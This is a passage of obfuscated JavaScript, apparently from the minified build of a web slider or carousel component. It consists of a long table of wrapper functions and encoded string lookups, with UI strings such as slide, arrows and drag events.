_0x159772(_0x108875,_0x46f987)},ytHvl:_0x3c948a(3610,263,1008,1781),LBnkg:function(_0x3e00f8,_0xeb16b8){return _0x3e00f8/_0xeb16b8},Jzzlq:"zhQOP",nNIyk:function(_0x4fe4bd,_0x291d05,_0x4e4a1a){return _0x4fe4bd(_0x291d05,_0x4e4a1a)},qhSon:function(_0x3572c0,_0x1b8318){return _0x3572c0>_0x1b8318},ckhkU:function(_0x4e0379,_0x361b3f,_0x3aaa6d){return _0x4e0379(_0x361b3f,_0x3aaa6d)},sdFCY:function(_0x350145,_0x6503ce){return _0x350145!==_0x6503ce},vHMOt:"RlPuU",xBTVv:function(_0x16df30,_0x37c1ab){return _0x16df30(_0x37c1ab)},eTAXf:function(_0x94c25b,_0x2f87b6){return _0x94c25b(_0x2f87b6)},LoCrC:_0x3c948a(6458,5673,5653,5349),DYIBr:_0x3c948a(1684,4842,3692,3630),Xjdmx:_0x4b0756(244,1709,389,503),eLCvz:function(_0x4f9d02,_0x15cf2f){return _0x4f9d02+_0x15cf2f},bqYHc:_0x3c948a(4397,975,4576,2952),mtJjL:function(_0x596a34,_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9){return _0x596a34(_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9)},VdgUp:_0x3c948a(6702,3548,4555,4904),rteof:_0x3c948a(1639,3961,1846,3015),RLiVJ:_0x4b0756(-213,757,-1390,-413),iBdDB:_0x4b0756(1922,3707,2464,1919),NFumg:_0x4b0756(1322,927,758,2361),mwaOk:_0x3c948a(1668,1883,2542,2153),csTgJ:_0x4b0756(788,1396,287,1631),njKTP:function(_0x17f74e,_0x43a584,_0x47bbda){return _0x17f74e(_0x43a584,_0x47bbda)},gbxvn:function(_0x1323cc,_0x312ca9,_0x11f902){return _0x1323cc(_0x312ca9,_0x11f902)},VjWey:"wgqgT",nhzFx:"Bsyms",ysRii:function(_0x1073c6,_0x4bcfa1){return _0x1073c6(_0x4bcfa1)},yhaKr:_0x3c948a(4311,3377,3043,2474),WfIXd:function(_0x2d8510,_0x433cac){return _0x2d8510(_0x433cac)},CEjIg:"ttb",rMuKt:function(_0x111c7f,_0x4374b7,_0x2351ea,_0xf13dee){return _0x111c7f(_0x4374b7,_0x2351ea,_0xf13dee)},DyCHl:function(_0x39e16a,_0x17f64e){return _0x39e16a(_0x17f64e)},aowTt:_0x3c948a(-245,2067,137,1464)+"ht",QNBqE:function(_0x1e8116,_0x35bdbe){return _0x1e8116(_0x35bdbe)},Rczlb:function(_0x1d497e,_0x1aa86b){return _0x1d497e(_0x1aa86b)},DiUGQ:function(_0x10ab25,_0x47a943){return _0x10ab25===_0x47a943},GXSEI:_0x4b0756(3454,3733,4475,1909),Mmeqv:function(_0x33aad2,_0x4fa0cf){return _0x33aad2!==_0x4fa0cf},kHMIJ:_0x4b0756(-183,-1925,1168,-823),yNQfI:function(_0xa2ab2b,_0x4ff927,_0x5ea334){return _0xa2ab2b(_0x4ff927,_0x5ea334)},bLEjb:function(_0x4c0e20,_0x3ac50e){return _0x4c0e20+_0x3ac50e},bUvYc:function(_0x218bf2,_0x4b1fb2){return _0x218bf2+_0x4b1fb2},DiuiU:function(_0x5d7ff2,_0x12862e){return _0x5d7ff2+_0x12862e},YQqGc:"calc(",mqJHk:" - ",XrwBe:function(_0x2857ea,_0x374757){return _0x2857ea(_0x374757)},tQxpr:_0x3c948a(3330,2938,4123,4348)+"t",GkXQE:function(_0x110eed,_0x8bcbff){return _0x110eed(_0x8bcbff)},Vsixg:function(_0x284e86,_0x4d2068,_0x46607e){return _0x284e86(_0x4d2068,_0x46607e)},qpSWO:function(_0x132054,_0x11a460,_0x389e30,_0x4a88cf){return _0x132054(_0x11a460,_0x389e30,_0x4a88cf)},hCWos:function(_0x294fbb,_0x86dca9){return _0x294fbb!==_0x86dca9},qNHQN:"azrVf",GkhSC:function(_0x56190d,_0x352437,_0x40b798,_0xd3acfe){return _0x56190d(_0x352437,_0x40b798,_0xd3acfe)},PQJHP:_0x3c948a(4329,6070,3612,4777),fmmXR:"right",lxIVH:function(_0x33b3a3,_0x5c5362){return _0x33b3a3(_0x5c5362)},trqKA:function(_0xc4e419,_0x43c401){return _0xc4e419(_0x43c401)},YlNEq:_0x3c948a(3386,5326,3681,5215),sXrqW:_0x4b0756(3223,4849,2986,4941),ImKBa:_0x4b0756(17,146,-199,1948),TjGYE:function(_0x30526f,_0x84dbfb){return _0x30526f(_0x84dbfb)},LXnmP:function(_0x51696d,_0xb16566){return _0x51696d(_0xb16566)},knonu:function(_0x2321b7,_0x425db2){return _0x2321b7(_0x425db2)},Cmape:function(_0x2348b9,_0x4a743d){return _0x2348b9(_0x4a743d)},BIDSC:function(_0x2d238f,_0x3dff79){return _0x2d238f(_0x3dff79)},zOLwX:_0x4b0756(631,1777,973,1930)+"5",VtXIG:function(_0x3706d3,_0x575fa3,_0x82080,_0x55ec29){return _0x3706d3(_0x575fa3,_0x82080,_0x55ec29)},QaJhL:function(_0x33a85e,_0x5ba3a2){return _0x33a85e(_0x5ba3a2)},npXSa:_0x3c948a(3771,4524,1979,3196),VmsQd:_0x4b0756(2396,2109,3774,2994),Iscdi:_0x4b0756(877,1556,-911,883),FRhvt:function(_0x2ba748,_0x15a673){return _0x2ba748(_0x15a673)},iyGgx:function(_0x369119,_0x2328b8){return _0x369119+_0x2328b8},idwgv:_0x4b0756(2343,4075,1796,1761),YZHgj:" + ",BYRHG:function(_0x165c9a,_0x417c3a){return _0x165c9a<=_0x417c3a},zGgwE:"mouseout",woKYQ:_0x4b0756(3381,2308,2734,1931),IBMFI:_0x3c948a(3814,5718,4932,4011),IZbCM:_0x3c948a(2510,2030,4367,2840),AfJgB:_0x3c948a(6518,5688,2889,4621),jkxGo:function(_0x5cfbf6,_0x16b184){return _0x5cfbf6+_0x16b184},HBigo:function(_0x115359,_0x1ad908){return _0x115359(_0x1ad908)},HQJZH:function(_0x141964,_0x1ed005){return _0x141964===_0x1ed005},VcuHW:_0x4b0756(1256,2109,631,490),Kzlzg:function(_0x3fe281,_0x46e326,_0xc4e746){return _0x3fe281(_0x46e326,_0xc4e746)},kStCU:function(_0x587640,_0x4db4a8){return _0x587640===_0x4db4a8},RmUrT:_0x3c948a(127,436,3541,2127),KkkMo:"ajtwZ",xQHuN:_0x3c948a(14,1784,-324,1532),fIPmf:_0x3c948a(5137,4684,4915,3315)+"1",PDYVE:"Right",ejEFP:"Left",EOXqI:function(_0xc6234d,_0x316382){return _0xc6234d+_0x316382},zplzV:"-clone",PWwBp:function(_0x2c0ce6,_0x11c0e4){return _0x2c0ce6===_0x11c0e4},hLqUF:_0x3c948a(3810,3560,5854,4167),ttCPr:function(_0x19fcec,_0x30886f,_0x105c7c){return _0x19fcec(_0x30886f,_0x105c7c)},GJTvH:function(_0x470777,_0x53cb71,_0x492b2f){return _0x470777(_0x53cb71,_0x492b2f)},hOGVF:function(_0x17db49){return _0x17db49()},vSzHJ:function(_0x125a6a,_0x2d7efb){return _0x125a6a(_0x2d7efb)},EkuJP:function(_0x5c222d,_0x2d5129){return _0x5c222d(_0x2d5129)},Adgko:function(_0x5830c1,_0x2e0934){return _0x5830c1!==_0x2e0934},FaVHl:_0x4b0756(2316,1524,2817,4298),egfDV:_0x4b0756(2959,1281,3931,1726),fpcFT:"fkRGI",HSZUE:"ytPqe",TGFDb:function(_0x56f423,_0x48fb57){return _0x56f423(_0x48fb57)},TriDm:function(_0x84e186,_0x57e5dc){return _0x84e186-_0x57e5dc},mCphA:function(_0x27fad4,_0x424b30){return _0x27fad4(_0x424b30)},bDvLI:function(_0x111435,_0x3281e3){return _0x111435(_0x3281e3)},YqMMr:function(_0x307984,_0x13123c){return _0x307984(_0x13123c)},frlZM:"hyjyd",SwDhB:_0x4b0756(1939,495,2458,55),VLPNH:function(_0x4cb964,_0x2325e8){return _0x4cb964!==_0x2325e8},rFVfr:function(_0xfa47c,_0x1683cd){return _0xfa47c(_0x1683cd)},fessQ:function(_0x3d3309,_0x5df714,_0x3ce348){return _0x3d3309(_0x5df714,_0x3ce348)},dhdrV:function(_0x39c130,_0x563e01){return _0x39c130>=_0x563e01},GmMUV:function(_0x45cdd3,_0x1b490b){return _0x45cdd3(_0x1b490b)},bQJal:_0x3c948a(2567,3067,2204,2380),ghmwY:function(_0x504737,_0x32993a,_0x294182,_0x106442,_0x58321d){return _0x504737(_0x32993a,_0x294182,_0x106442,_0x58321d)},zKpGy:function(_0x24160e,_0x240a18){return _0x24160e(_0x240a18)},DRSqp:function(_0x4a1e4c){return _0x4a1e4c()},AcQSe:function(_0x1e7942,_0x345486){return _0x1e7942(_0x345486)},dsWBW:function(_0x4596ea,_0x6ddc5e){return _0x4596ea(_0x6ddc5e)},QukYh:function(_0x1a22b3,_0x520f90){return _0x1a22b3!==_0x520f90},vzPVV:function(_0x1f9355,_0x596b5a){return _0x1f9355>_0x596b5a},rbmqY:function(_0x1f8ff8,_0x4f1973){return _0x1f8ff8(_0x4f1973)},GuXBI:function(_0x3d7d9e,_0x1affe6){return _0x3d7d9e(_0x1affe6)},MhUhd:'[id^="Deta'+_0x4b0756(277,938,379,1888)+_0x3c948a(527,983,1858,1352)+_0x3c948a(3256,2358,3053,3138)+_0x3c948a(2850,4439,3976,3961)+_0x4b0756(2228,380,1782,2393),RKUAF:_0x4b0756(1264,386,2548,2996),XJNai:_0x4b0756(2345,2358,3878,2182),AxROy:function(_0x25e485,_0xa6c1bd){return _0x25e485>_0xa6c1bd},RksPJ:"slide",WqYpk:function(_0x4e88a7,_0xa6679f){return _0x4e88a7<=_0xa6679f},nzBdj:function(_0x3f1aaf,_0x454ac0){return _0x3f1aaf-_0x454ac0},FakGA:_0x4b0756(1620,1461,2827,1237),VZBHa:function(_0x5d3530,_0x33ac79){return _0x5d3530(_0x33ac79)},PzroI:_0x4b0756(3550,2549,3629,4443),XMmOJ:function(_0x565685,_0x5b5228){return _0x565685/_0x5b5228},YJaki:function(_0x1cd63a,_0x100089){return _0x1cd63a(_0x100089)},cuCKY:_0x3c948a(4644,4598,2018,3039),uWGre:_0x3c948a(2271,5221,1989,3214),FzDcK:"ESomC",PkmZm:_0x4b0756(-322,46,-1001,-2068)+_0x3c948a(882,2350,1749,1576)+_0x4b0756(3603,4719,2716,1986)+"mpleted",cgVWY:function(_0x5d17b6,_0x46fceb){return _0x5d17b6(_0x46fceb)},lBccY:_0x4b0756(980,1675,2264,1653),ynBYT:function(_0x41ff89,_0x5116bf){return _0x41ff89===_0x5116bf},qrDsO:function(_0x3f1610,_0x1e8335){return _0x3f1610-_0x1e8335},HFjDJ:_0x3c948a(4413,5081,4849,5313)+"ed",TInGc:function(_0x10b026,_0x2fc669){return _0x10b026===_0x2fc669},CnIIJ:_0x4b0756(-267,1060,-915,-1932),TVKHX:"ZswMQ",LiRZA:function(_0x324784){return _0x324784()},aKkNo:function(_0x3e6c7c,_0x341198){return _0x3e6c7c!==_0x341198},TfSfT:function(_0x33798c){return _0x33798c()},DbryA:function(_0x1c7bb8,_0x2cf525){return _0x1c7bb8+_0x2cf525},ibLOt:function(_0x455f2b,_0x595f8d){return _0x455f2b*_0x595f8d},EzNEP:function(_0x37e33d,_0x39a3fc){return _0x37e33d(_0x39a3fc)},mXrXk:function(_0x212cd4,_0x5e61ae){return _0x212cd4-_0x5e61ae},Ikaac:function(_0x72cd76,_0x33379c){return _0x72cd76(_0x33379c)},htzaG:_0x3c948a(3786,4707,4220,4695),xYuWq:function(_0x47c224,_0x31e2df){return _0x47c224&&_0x31e2df},aNFRE:function(_0x3ffe13,_0x27380b){return _0x3ffe13>_0x27380b},xZSgc:function(_0x2c415,_0x44bb68){return _0x2c415-_0x44bb68},DlsWW:function(_0xb328d3,_0xe81607,_0x3ee2cc){return _0xb328d3(_0xe81607,_0x3ee2cc)},jKBAi:function(_0x12d748,_0x38bc6d,_0x381ca1,_0x2c8048){return _0x12d748(_0x38bc6d,_0x381ca1,_0x2c8048)},PJdde:_0x3c948a(3242,1408,1865,1644),DhPUl:_0x3c948a(1330,1051,3341,2037),xsNKD:_0x3c948a(3506,4174,2835,2396),ZSBnY:function(_0x44bd48,_0x207cf6){return _0x44bd48*_0x207cf6},QEVPU:function(_0xd85e1b,_0x311350){return _0xd85e1b-_0x311350},ynClD:function(_0x4965b3,_0x345f97){return _0x4965b3+_0x345f97},ujScJ:_0x3c948a(5560,2666,5192,3994),oMgDc:_0x4b0756(1220,996,-29,1771),HTIRa:function(_0x57d3a1,_0x35d9b7){return _0x57d3a1===_0x35d9b7},GSocn:function(_0x5edde0,_0x242c48){return _0x5edde0(_0x242c48)},yXtYY:_0x4b0756(2758,3756,2566,4370),vagVd:_0x4b0756(468,-1040,784,1442),CTcwE:function(_0x5b1adb,_0x46ae96,_0x328f2b,_0x48068a){return _0x5b1adb(_0x46ae96,_0x328f2b,_0x48068a)},RxKfD:function(_0x5dc6ab){return _0x5dc6ab()},PCmVx:"edTPR",hQafx:_0x4b0756(851,-502,939,59),NTkAp:function(_0x3d8a05,_0x2b7c2c){return _0x3d8a05(_0x2b7c2c)},DwkkD:function(_0x1cfbc1,_0x203a36){return _0x1cfbc1-_0x203a36},iTXEv:function(_0x2610e6,_0x184045){return _0x2610e6(_0x184045)},gwdtr:function(_0x9fc06b,_0x510554){return _0x9fc06b===_0x510554},FpEXP:_0x4b0756(-137,-836,-1607,730),lmJrW:"DVtyW",lSzwB:function(_0x2b3e68){return _0x2b3e68()},Nwjjo:function(_0x2e6108,_0x4f769f){return _0x2e6108(_0x4f769f)},wnRor:function(_0x3ec11b,_0x5e3b8a){return _0x3ec11b%_0x5e3b8a},vLOJE:function(_0x5b6e96,_0x50ed37){return _0x5b6e96<_0x50ed37},iUADR:function(_0x55aebb,_0x1dca63){return _0x55aebb!==_0x1dca63},ENLgv:_0x3c948a(3414,1824,4170,2326),JrzjN:_0x3c948a(5490,4550,3973,4487),gdztR:function(_0x4598b7,_0x21a35c){return _0x4598b7*_0x21a35c},XJkis:function(_0x25657b,_0x58c717){return _0x25657b>=_0x58c717},xwKqk:function(_0x5278a0,_0xdb4b9e){return _0x5278a0!==_0xdb4b9e},PjiNm:_0x4b0756(2081,3090,3386,2582),kQpqi:function(_0x1d457c,_0x4925cb,_0x6fd8fd){return _0x1d457c(_0x4925cb,_0x6fd8fd)},HIAXC:_0x4b0756(657,2476,-550,1329),XMPnJ:_0x4b0756(3293,2652,1487,2996),uUMaz:function(_0x5c7c86,_0x23b7e7){return _0x5c7c86+_0x23b7e7},QpIas:function(_0x3ad8f1,_0x530ebb){return _0x3ad8f1+_0x530ebb},ZCvjQ:function(_0x46448b,_0x248a71){return _0x46448b+_0x248a71},wNzkt:_0x4b0756(1468,1747,3162,2188)+_0x3c948a(4307,4023,5113,5124),hHtMV:_0x4b0756(719,2505,1250,1770)+"2-4.3 4.38"+_0x4b0756(1565,677,3106,299)+_0x4b0756(2796,1161,2410,4562)+_0x4b0756(-91,938,1726,878)+"4.6-14.6 4"+_0x3c948a(888,-154,2311,1590)+_0x3c948a(1475,4838,3157,3377)+_0x3c948a(3439,6405,5556,4734),LuYdK:'" />',XwjFS:_0x3c948a(3086,3085,3682,3754),lsbcL:_0x4b0756(2211,361,1677,1370),csmat:_0x3c948a(2592,-24,2316,1578)+_0x3c948a(4711,2110,4173,3335)+_0x3c948a(2711,3876,3948,2823)+"-menu-btn)",FwThX:function(_0x1b278d,_0x379f01,_0x5ba1ad){return _0x1b278d(_0x379f01,_0x5ba1ad)},dlHRy:function(_0x4a56fa,_0xf0ec4a){return _0x4a56fa!==_0xf0ec4a},qeoZR:"JAcJC",ZvAlO:_0x3c948a(4238,5479,3089,4949),sHEJv:"OTEsL",pLcPL:function(_0x52422e,_0x57dbd5){return _0x52422e(_0x57dbd5)},wcaBx:"1|3|0|5|4|2",awvsy:function(_0x98d77a,_0x2c80ec,_0x6313f3){return _0x98d77a(_0x2c80ec,_0x6313f3)},BAVsA:function(_0x2efb03,_0x564463,_0x3cb6f5){return _0x2efb03(_0x564463,_0x3cb6f5)},umVzd:function(_0x432db9,_0x29b84b,_0x586882){return _0x432db9(_0x29b84b,_0x586882)},uiqLS:_0x3c948a(3691,3653,3063,4829)+"4",zCJda:function(_0x55538d,_0x179631,_0x335c1a,_0x2541be){return _0x55538d(_0x179631,_0x335c1a,_0x2541be)},rzBAT:function(_0x1943e3,_0xde5382,_0x6b792d){return _0x1943e3(_0xde5382,_0x6b792d)},boQNU:function(_0x48b5c4,_0x101395,_0xb8ce63,_0x59c2a7){return _0x48b5c4(_0x101395,_0xb8ce63,_0x59c2a7)},kJFHS:function(_0x5e19d1,_0x218d0f,_0x5bbed8,_0x25a15b){return _0x5e19d1(_0x218d0f,_0x5bbed8,_0x25a15b)},YaScd:"arrows:mounted",Puqql:function(_0x337f0c,_0xb63ab1){return _0x337f0c===_0xb63ab1},kjjUm:_0x4b0756(1176,2930,1836,2888),ZIDJJ:function(_0x3b8e91,_0x114bc1){return _0x3b8e91(_0x114bc1)},pqjiC:function(_0x2810e9){return _0x2810e9()},mKQST:function(_0x137b24,_0x5bca32){return _0x137b24+_0x5bca32},EpTqU:_0x3c948a(2646,2297,634,1924)+_0x4b0756(3538,3120,1825,4947)+' xmlns="ht'+_0x3c948a(4642,3038,6191,4694)+_0x4b0756(2028,3192,76,1662)+'/svg" view'+_0x4b0756(978,-189,1861,1767)+'0 40" widt'+_0x4b0756(1621,1706,2071,3274)+_0x4b0756(1842,2772,2923,2158)+_0x3c948a(5388,6878,6166,5139)+_0x3c948a(1482,3770,442,2125)+_0x3c948a(4975,5313,3782,5321),PPZNH:_0x4b0756(974,1652,2510,1699)+_0x3c948a(1744,4022,4284,3567),lqlIB:function(_0x30733a,_0x23f28a){return _0x30733a===_0x23f28a},VvKfV:function(_0x1b8acb,_0x53afaf){return _0x1b8acb!==_0x53afaf},HWxNU:_0x3c948a(1722,-420,-402,1493),QhfTk:function(_0x2fddb2,_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5){return _0x2fddb2(_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5)},Ziygm:function(_0x36be39,_0x5b41a1,_0x359f33,_0x5ddaf5){return _0x36be39(_0x5b41a1,_0x359f33,_0x5ddaf5)},xpZaB:function(_0x5db38c,_0x303275){return _0x5db38c(_0x303275)},IXoMi:_0x4b0756(708,-317,1024,1755),eITNT:"hcueG",ipTuS:function(_0x2def5b,_0x4d387b){return _0x2def5b+_0x4d387b},voSmS:function(_0x3c524f,_0x2a2f38){return _0x3c524f*_0x2a2f38},yzhDZ:_0x4b0756(3369,1849,4240,5352)+_0x3c948a(3574,5940,5668,4012),gSKwo:_0x3c948a(3549,4719,3541,4796),UGPrG:function(_0x1e2f27,_0x2653d1){return _0x1e2f27(_0x2653d1)},sUKSz:"VPbIf",lZEIp:_0x3c948a(2892,4476,2400,2690),Spbqd:_0x4b0756(3430,2313,2140,5275),dJzHU:function(_0x4a9561,_0x4a640f,_0x4f46c5,_0x4d3e4b){return _0x4a9561(_0x4a640f,_0x4f46c5,_0x4d3e4b)},fvLqs:"pause",QyCMQ:"global",Eirwj:function(_0x17e429,_0x548c67){return _0x17e429(_0x548c67)},pLVdV:function(_0x1ab541,_0x44524d){return _0x1ab541===_0x44524d},viBOe:_0x4b0756(2438,1566,2447,562),RqaeR:function(_0x4ad86b){return _0x4ad86b()},yhlAP:function(_0x4cc0ef,_0x43aedb){return _0x4cc0ef(_0x43aedb)},EqodN:function(_0x420df9,_0xf7512d){return _0x420df9===_0xf7512d},zRzMq:_0x3c948a(4902,4761,2489,3699),OKeOa:function(_0x5ebf43,_0x1dff64){return _0x5ebf43===_0x1dff64},nnuri:_0x3c948a(2968,1815,4845,3653),PljZr:_0x3c948a(4375,4156,4558,3285),EDMtU:"background",dIrzQ:function(_0x4452c3,_0x1fc39e){return _0x4452c3+_0x1fc39e},YgSmr:function(_0x3ea885,_0x2d58aa){return _0x3ea885(_0x2d58aa)},mECBv:_0x3c948a(2498,2577,2804,2008),dXCBc:function(_0x8c56d0,_0x44eb71){return _0x8c56d0===_0x44eb71},qhMbz:function(_0x33eb3f,_0x26d884){return _0x33eb3f(_0x26d884)},rVRYj:function(_0x5bf236,_0xd0d89d){return _0x5bf236-_0xd0d89d},QnrlN:function(_0xfad333,_0x25d0d3){return _0xfad333/_0x25d0d3},OmLDc:function(_0x1c680f,_0x34ac6f){return _0x1c680f(_0x34ac6f)},gsita:function(_0xe00cb,_0x2e6e8c){return _0xe00cb(_0x2e6e8c)},Qtuzm:function(_0x10df71,_0x2ea453){return _0x10df71-_0x2ea453},MyvJB:function(_0x31d9d6,_0x1197cc){return _0x31d9d6+_0x1197cc},KggLA:function(_0x382d05,_0x285d5c){return _0x382d05*_0x285d5c},CvyAU:function(_0x29d8dd,_0x181848){return _0x29d8dd-_0x181848},YTvSy:function(_0x259557,_0x47a774){return _0x259557(_0x47a774)},hcnYU:function(_0x10d080){return _0x10d080()},TvVvf:function(_0x366e42,_0x45839b){return _0x366e42!==_0x45839b},HGneU:"LICXd",hgYfW:function(_0x49102c,_0x352e63){return _0x49102c(_0x352e63)},AAYoW:function(_0x1b2086,_0x5ea54a,_0x54879a){return _0x1b2086(_0x5ea54a,_0x54879a)},Byfvv:"1|2|0|3|4|5",VSerm:_0x4b0756(1502,1672,2352,2311)+"ng",GNlGk:function(_0x2c1db3,_0x313e2d){return _0x2c1db3(_0x313e2d)},Sldnt:function(_0x33297b,_0x557028){return _0x33297b+_0x557028},IEroN:_0x4b0756(714,-192,784,1153)+_0x3c948a(6092,6490,4745,4958),jXunK:"xgiIG",xovWZ:_0x4b0756(1034,1097,168,242),gJmbR:_0x3c948a(5698,3747,2585,4515),MiWJc:"-slide",hDdLW:function(_0x50c062,_0x1a7609){return _0x50c062+_0x1a7609},HYGRN:function(_0x4c330a,_0x39eca1,_0x3483ad,_0x588a6b){return _0x4c330a(_0x39eca1,_0x3483ad,_0x588a6b)},kSdZH:function(_0x177102,_0xdb3986,_0x10f55b){return _0x177102(_0xdb3986,_0x10f55b)},MqsHB:"VjkNH",gDslB:function(_0x4c6adf,_0x509b85){return _0x4c6adf(_0x509b85)},MHEgP:"FTPkA",NaFnO:_0x3c948a(3202,763,1662,2031),CnOQc:function(_0x20c03a,_0x34d498){return _0x20c03a/_0x34d498},UFaji:function(_0x2a2beb,_0x13fd9c){return _0x2a2beb(_0x13fd9c)},RtSqR:function(_0x22f89e,_0xb641ba){return _0x22f89e(_0xb641ba)},LmwIu:function(_0x55e264,_0x5cb0a7){return _0x55e264===_0x5cb0a7},pNsXs:"QhYjl",suATm:_0x4b0756(2470,4429,2904,1935),JdkEP:function(_0x4d1fb0,_0x4e87a5){return _0x4d1fb0(_0x4e87a5)},rrSwM:function(_0x4485bf,_0x472089){return _0x4485bf(_0x472089)},Gcgwt:function(_0x23d09a,_0x3e41c3){return _0x23d09a(_0x3e41c3)},tozoz:function(_0x236f16,_0x1cfb88){return _0x236f16(_0x1cfb88)},IrJPX:"dragstart",YRObe:_0x3c948a(2072,1701,3729,2493)+_0x3c948a(3578,2908,5381,4036)+_0x3c948a(314,4038,992,2232),MKRCT:_0x4b0756(1883,2794,444,795),zqjbh:_0x3c948a(2877,3042,5363,4627),ZXhVJ:"XSTJy",eSDfk:function(_0x3327d3,_0x445764){return _0x3327d3+_0x445764},XcgMZ:function(_0x1b906c,_0x8425bd,_0x236104){return _0x1b906c(_0x8425bd,_0x236104)},NsMDK:_0x4b0756(281,357,-1458,2320),AbzUE:_0x3c948a(3912,3119,3403,4770),XEAzQ:function(_0x36cb9b,_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e){return _0x36cb9b(_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e)},JINAb:function(_0x15973d,_0x186f58){return _0x15973d+_0x186f58},PkpfT:_0x3c948a(4212,5449,3094,4297),lZhgP:function(_0x35c2a2,_0x9431a5){return _0x35c2a2(_0x9431a5)},atyPN:_0x4b0756(-301,-934,-1847,643),ayNYI:function(_0x2ec177,_0x39479f){return _0x2ec177(_0x39479f)},vjHez:function(_0xfef981,_0x82a403){return _0xfef981!==_0x82a403},ypLdW:_0x4b0756(3024,3532,4627,2973),owUsg:"Jnvfj",lchaa:"page",fMVWj:"GEvrD",cDAVr:"DaSeF",wzTfO:"undefined",eFfuT:function(_0x2b6a9e,_0x190679){return _0x2b6a9e(_0x190679)},jkUHP:function(_0x7a2902,_0x519526){return _0x7a2902(_0x519526)},dbUyN:function(_0x425c86,_0x9085d){return _0x425c86===_0x9085d},LQuvA:_0x3c948a(3892,1693,321,2288),ZsikF:_0x4b0756(1004,-523,2530,2825),QQGYq:function(_0x16248c,_0x36e5ad){return _0x16248c!==_0x36e5ad},aqHAD:"BLHJt",dSBQc:function(_0x188652,_0xc0df50){return _0x188652+_0xc0df50},IwYFy:function(_0x349628,_0x4c35a2){return _0x349628!==_0x4c35a2},PWKYO:_0x3c948a(2906,20,1387,1873),UVszi:_0x4b0756(2008,2716,2653,2063),XLMEl:function(_0x5a2d73,_0x844bfc){return _0x5a2d73===_0x844bfc},MKgJj:_0x3c948a(539,3275,2748,1775),yOtNQ:function(_0x184edf,_0x5b318a){return _0x184edf!==_0x5b318a},MoHui:_0x3c948a(1522,3856,2338,3461),hmnXm:_0x4b0756(711,2095,1735,247),hZMtc:function(_0x319ab1,_0x4b1ebb){return _0x319ab1(_0x4b1ebb)},rSQjI:function(_0x438a9c,_0x3436c9,_0x13ba37){return _0x438a9c(_0x3436c9,_0x13ba37)},nYDqV:function(_0x5119ed,_0x714fff){return _0x5119ed(_0x714fff)},WTcjN:function(_0x4bec25,_0xa876d8){return _0x4bec25(_0xa876d8)},SVKJb:function(_0x29f6a6,_0x3f0dcb){return _0x29f6a6!==_0x3f0dcb},EHinS:"XDrHz",dHapp:function(_0x2d2786,_0x41c6db,_0x33d4c2){return _0x2d2786(_0x41c6db,_0x33d4c2)},bqGcV:_0x3c948a(4757,3450,6601,4622),tvjqd:_0x4b0756(808,609,1096,-693)+"3|2",duehf:function(_0x5c87ac,_0x1b9330,_0x4d3014){return _0x5c87ac(_0x1b9330,_0x4d3014)},DdSFs:function(_0x51ca43,_0xdaeb26,_0x329b31){return _0x51ca43(_0xdaeb26,_0x329b31)},GHQYP:function(_0xdde999,_0x29d792,_0x405685){return _0xdde999(_0x29d792,_0x405685)},MfJTC:_0x4b0756(397,1998,-589,103),IIOQS:function(_0x5c0718,_0x28fb14,_0x4ba10d){return _0x5c0718(_0x28fb14,_0x4ba10d)},tbkEJ:function(_0x46b8f6,_0x164623,_0x56a0ea,_0x5f1381){return _0x46b8f6(_0x164623,_0x56a0ea,_0x5f1381)},JCpDH:_0x4b0756(1704,991,874,1485),NQTiE:function(_0x43c616,_0x2cf30f){return _0x43c616!==_0x2cf30f},QpnyB:_0x4b0756(1172,-290,748,2850),IktKd:_0x4b0756(2156,378,1448,1627),YnicY:function(_0x565c4a,_0x146558){return _0x565c4a!==_0x146558},xmeCp:"error",usVXS:"UzJDu",rlYve:"pBSvS",QOkRq:_0x4b0756(1619,1472,2301,-361),qnmYY:_0x3c948a(2559,3345,3500,3835),imJEJ:function(_0x5a7840,_0x2d8556){return _0x5a7840!==_0x2d8556},HvUJE:_0x4b0756(659,1071,-81,283),afZAc:function(_0x348449,_0x87facc,_0x8f204a,_0xaf314f){return _0x348449(_0x87facc,_0x8f204a,_0xaf314f)},oBCxe:"fPptV",tLxCh:function(_0x11604f,_0x50f6d2,_0x4942ce){return _0x11604f(_0x50f6d2,_0x4942ce)},Vrioa:_0x3c948a(3671,3419,3958,2189),YVYAL:function(_0x451c33,_0x522421){return _0x451c33(_0x522421)},dwtSk:function(_0x1ac062,_0x5b6e38,_0x5450e8){return _0x1ac062(_0x5b6e38,_0x5450e8)},Vketf:_0x4b0756(629,56,-1310,-112),Ttwtz:_0x3c948a(2906,22,3427,1966),ILuYF:function(_0x505a2e,_0x2c24a1){return _0x505a2e(_0x2c24a1)},Mgqdm:function(_0x4a72de,_0x3b3ca9,_0x533c2a){return _0x4a72de(_0x3b3ca9,_0x533c2a)},FMBle:_0x4b0756(-262,998,1386,415)+_0x4b0756(2976,2028,3307,1101)+" is missing.",tGYqu:function(_0x433b71,_0x8f1e17){return _0x433b71+_0x8f1e17},iARQn:function(_0x1311c5,_0x506a94){return _0x1311c5(_0x506a94)},syQZD:function(_0x2f7212,_0x10c582,_0x22c34a,_0x4ba1dc){return _0x2f7212(_0x10c582,_0x22c34a,_0x4ba1dc)},hbjUv:function(_0x1bc9e6,_0x1d9fa9){return _0x1bc9e6===_0x1d9fa9},mAHDx:function(_0x24e4ad,_0x3c655b,_0x1f60d8){return _0x24e4ad(_0x3c655b,_0x1f60d8)},InEws:function(_0x227dfd,_0x1ff900){return _0x227dfd!==_0x1ff900},mLwCo:function(_0x1e5f25,_0x3c2c30,_0x18f7f7,_0x3ea8d4){return _0x1e5f25(_0x3c2c30,_0x18f7f7,_0x3ea8d4)},rmpTs:_0x3c948a(4813,4235,2775,3828),OWQQB:function(_0x2adb41,_0x4d47d2){return _0x2adb41!==_0x4d47d2},fTdFm:"qrPXP",RMZZN:function(_0x9175b3,_0x59cf89){return _0x9175b3>_0x59cf89},OfRoD:_0x3c948a(3815,-149,3701,1845),wpGxh:_0x4b0756(1284,703,3317,-489),Aogxu:function(_0x34f5d4,_0x22a75c,_0x36a560,_0x29b00b){return _0x34f5d4(_0x22a75c,_0x36a560,_0x29b00b)},TtPDA:_0x3c948a(3124,1538,2927,3394),laJhY:function(_0x43ea2a,_0x1d066f){return 